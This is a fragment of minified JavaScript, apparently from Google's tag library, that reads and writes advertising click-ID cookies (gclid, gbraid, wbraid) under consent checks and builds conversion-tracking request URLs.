function Gs(a,b){hs();ls(a,[zj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?wj(f[2])||"":wj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Sh:void 0};b&&Qs(a,d.id,d.Sh);Os(a)}else{var e=Fj("auiddc");if(e)kb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.ib]===-1){for(var d={},e=(d[vr.ib]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.ib]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Sh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Sh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Xl(c)&&a()}var c=Ss();cm(function(){b();Xl(c)||dm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Nj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Xh:{2:bt},Dj:"2",Jh:["k","i","b","u"]},at[4]={Xh:{2:bt,GCL:ct},Dj:"2",Jh:["k","i","b"]},at[2]={Xh:{GS2:bt,GS1:dt},Dj:"GS2",Jh:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Xh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=et[b];if(f){for(var g=f.Jh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Nj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Dj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Jh),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Nj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={lg:void 0},c=b.next()){var e=c.value,f=a[e];d.lg=$s[e];d.lg?d.lg.Nj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.lg)}}(d)):void 0:typeof f==="string"&&ot(f,d.lg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(a){this.value=0;this.value=a===void 0?0:a};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Xl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}cm(function(){c()||dm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?pa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Dj(a),e=xj(d,"query",!1,void 0,"gclsrc"),f=Yt(xj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(uj(g,"gclid",!1),3));e||(e=uj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Dj(a),d=xj(c,"query",!1,void 0,"gclid"),e=xj(c,"query",!1,void 0,"gclsrc"),f=xj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=xj(c,"query",!1,void 0,"gbraid"),h=xj(c,"query",!1,void 0,"gad_source"),l=xj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||uj(n,"gclid",!1);e=e||uj(n,"gclsrc",!1);f=f||uj(n,"wbraid",!1);g=g||uj(n,"gbraid",!1);h=h||uj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};cm(function(){g();Et(f)||dm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Dj(w.location.href),f=vj(xj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=st(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var P=st(u,H);if(P===void 0)break;r=m(P).next().value===1;break c}var fa;d:{var ca=void 0,U=u,Q=H;switch(I){case 0:fa=(ca=st(U,Q))==null?void 0:ca[1];break d;case 1:fa=Q+8;break d;case 2:var ha=st(U,Q);if(ha===void 0)break;var ka=m(ha),Z=ka.next().value;fa=ka.next().value+Z;break d;case 5:fa=Q+4;break d}fa=void 0}if(fa===void 0||fa>u.length||fa<=t)break;t=fa}}catch(ba){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&iu(S,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};cm(function(){Et(f)?g():dm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var u=or(c,g,!0);u.Hc=l;for(var t=function(ca,U){var Q=Lt(ca,f);Q&&(Yr(Q,U,u),ca!=="gb"&&(n=!0))},v=function(ca){var U=["GCL",h,ca];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ca){return ca.gclid===
C&&ca.labels&&ca.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ca){return ca.gclid===H&&ca.labels&&ca.labels.length>0})){var P={},fa=(P.k=H,P.i=""+h,P.b=e,P);nt(I,fa,5,c,g)}}ju(a,f,g,c)};cm(function(){r();Et(l)||dm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=kd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(jd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var u=or(b,l,!0);u.Hc=Dt();Yr(g,h,u)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,u){return Pt(u)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(u,t){return lu(t)-lu(u)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if($l()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Dj(w.location.href);return xj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);nt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=or(b,t,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?xj(Dj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=jo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Ej(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Re,u=q.xn;l&&(p==="aw.ds"||N(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,hc:p});n&&h.push({gclid:n,hc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,hc:"gb"});h.length===0&&(p==="aw.ds"||N(235)&&p==="aw.dv")&&h.push({gclid:"",hc:p});Fu(function(){var t=Yn(Gu());if(t){Ms(a);var v=[],x=t?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if(Yn(K.m.aa)){e&&v.push("userId="+e);var y=sm(om.X.Pm);if(y===void 0)rm(om.X.Qm,!0);else{var z=sm(om.X.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=t||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",hc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=jd();I!==void 0&&v.push("tfd="+Math.round(I));var P=vq(!0);v.push("frm="+P);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Ub]=cq.D[K.m.Ub],fa)))}v.push("gtm="+Hp({Sa:b,nc:!!c.eventMetadata[R.C.pb]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+kr());cr(c)?
v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ca=Wq();ca&&v.push("gdpr="+ca);var U=Vq();U&&v.push("gdpr_consent="+U);N(123)&&ys(!1)._up&&v.push("gtm_up=1");var Q=Gk();Q&&v.push("tag_exp="+Q);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],Z=ka.gclid,S=ka.hc;if(!Iu(a.prefix,S+"."+Z,x!==void 0)){var ba=D(36)+"?"+v.join("&");if(Z!=="")ba=S==="gb"?ba+"&wbraid="+Z:ba+"&gclid="+Z+"&gclsrc="+S;else if(S==="aw.ds"||N(235)&&S==="aw.dv")ba=ba+"&gclsrc="+
S;cd(ba)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var na=D(36)+"?"+v.join("&");cd(na)}}}})}},Iu=function(a,b,c){var d=jo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Dj(w.location.href),b=void 0,c=void 0,d=xj(a,"query",!1,void 0,"gad_source"),e=xj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Re:b,xn:c,Kh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Fj("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!Yn(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();co(function(){a();
Yn(b)||dm(a,b)},b)},Gu=function(){return[K.m.Z,K.m.aa]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(N(38)&&!sm(om.X.Dm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(rm(om.X.Dm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};cm(function(){Et(Pu())?b():dm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
